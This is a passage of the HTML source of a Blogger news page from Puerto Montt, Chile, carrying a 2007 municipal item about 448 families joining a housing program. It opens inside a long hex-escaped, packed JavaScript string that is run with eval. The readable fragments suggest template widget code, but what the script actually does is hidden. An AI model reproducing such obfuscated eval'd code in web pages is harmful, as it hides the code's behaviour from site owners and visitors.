b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='6351729435235290716'></a>
<article class='post hentry' id='6351729435235290716'>
<div style='display:none!important;'>
<span itemprop='name'>448 familias iniciaron el camino hacia la casa propia</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html' itemprop='url'>
448 familias iniciaron el camino hacia la casa propia
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, noviembre 16, 2007';</script>
viernes, noviembre 16, 2007
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6351729435235290716&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6351729435235290716' itemprop='description articleBody'>
(15-11-2007)<br /><br />Un total de 448 familias albergadas en los comités de vivienda 25,26 y 27 iniciaron el camino hacia la casa propia a través del Programa &#8220;Navegando el Futuro&#8221; que lleva adelante el Municipio de Puerto Montt .<br /><br />Ante más de 500 personas que se reunieron en la Sala Diego Rivera, el Alcalde Rabindranath Quinteros felicitó y agradeció a las familias por haber confiado en el Municipio que ha llevado adelante un programa exitoso único en Chile y que ha permitido la entrega de más de 2 mil soluciones habitacionales.<br /><br />El edil destacó que uno de los hechos relevantes es que cada día las viviendas que se han ido entregando han ido mejorando en cuanto a calidad y tamaño, gracias al aumento en los subsidios lo que permite incluso ampliar las casas según las necesidades de cada familia.<br /><br />Quinteros confirmó a las familias presentes que debido a las gestiones que se han hecho a través del Departamento de la Vivienda del Municipio se han conseguido todos los subsidios para que obtengan su casa.<br /><br />La autoridad comunal hizo un llamado a las familias a mantenerse unidas, seguir participando en los comités y participar en las reuniones a las que convocará el Departamento de la Vivienda para que estén debidamente informados acerca del proceso de avance de construcción de sus viviendas.<br /><br />Finalmente el Alcalde Quinteros precisó que se harán todos los esfuerzos porque las familias de los comités 25,26 y 27 tengan su casa propia a fines del próximo año.<br /><br /><br />Departamento Comunicaciones<br />Municipalidad Puerto Montt<br />lhernandez175@hotmail.com
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html&title=448 familias iniciaron el camino hacia la casa propia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html&title=448 familias iniciaron el camino hacia la casa propia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2007-11-16T12:28:00-03:00'>
12:28
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2007/11/sename-capacit-en-osorno-instituciones.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2007/11/seremi-valora-acuerdo-que-pondr-fin-la.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
